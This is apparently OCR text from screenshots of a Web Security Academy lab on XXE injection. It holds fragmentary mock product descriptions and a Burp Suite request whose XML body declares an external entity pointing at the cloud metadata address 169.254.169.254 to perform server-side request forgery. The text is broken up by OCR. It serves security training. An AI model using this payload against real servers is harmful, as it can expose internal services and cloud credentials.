 Lab: Exploiting XXE usi
ac441f321f6fb77880
Description:
Mealtimes never need be boring ag
no need to let standards slip. For a
googly eyes, feathers, buttons and
impress. Perhaps you want to impre
breakfast in bed - forget flowers and
by your originality, and literally tickle
Make your kitchen a fun place to pr
than to have all your produce watch
your best. You don't even need to s
bits and bobs you have lying around
buck, and for one day only we are o
set of oversized googly eyes for free
are sure to brighten the day of pass
complete entertaining package toda
London
700 units
Lab: Exploiting XXE to p
Exploiting XXE to perfo
ac881f981fe88e6880...
f?
Description:
In a world that is changing, on a planet we are learning to love and take care of, the
more we can do to help the environment the better. Here at Planet Love, we are
taking this quest very seriously. Let us introduce the first eco, single-use, boat.
The Eco Boat is made entirely from paper and reinforced with a super strength
adhesive, which will keep you afloat for 30 minutes. After 30 minutes the adhesive
will have dissolved due to the high salt content in the ocean, therefore, it is
paramount you time your trip to the second. Fifteen minutes each way is more than
enough time to enjoy a romantic sunset or to partake of a light supper.
In conjunction with the beach services committee, a number of recycling tubs have
been situated in the most popular tourist attractions. After your journey, you will be
able to easily fold up the soggy paper and pop it into one of the conveniently
positioned receptacles. How many people can say they have enjoyed such a
unique experience, and been proactive in saving our beautiful planet at the same
time?
Lead the way in leisure activities and join Planet Love today.
London
Check stock
< Return to list
Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help Param
Sequencer Decoder Comparer Extender
Dashboard Target Proxy
1 × 2 × ...
Send Cancel < > Target: https://a
Request
Raw Params Headers Hex XML
4 Content-Length: 177
5 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin:
https://ac881f981fe88e68802ba62b00c4
00a7.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://ac881f981fe88e68802ba62b00c4
00a7.web-security-academy.net/produc
t?productId=2
13 Accept-Encoding: gzip, deflate
14 Accept-Language:
ru,en-US;q=0.9,en;q=0.8
15 Cookie: session=
Czh2UFWe4Vye91Ri3iUyI0tvp3Hsf7eW
16
17 <?xml version="1.0" encoding="UTF-8"
?><!DOCTYPE test [ <!ENTITY xxe
SYSTEM "http://169.254.169.254/"> ]>
<stockCheck><productId>&xxe;</
productId><storeId>1</storeId></
stockCheck>
? < + > pe a search term 0 matches
Done
Res
Raw
1 H
2
3
4
5
6 "
?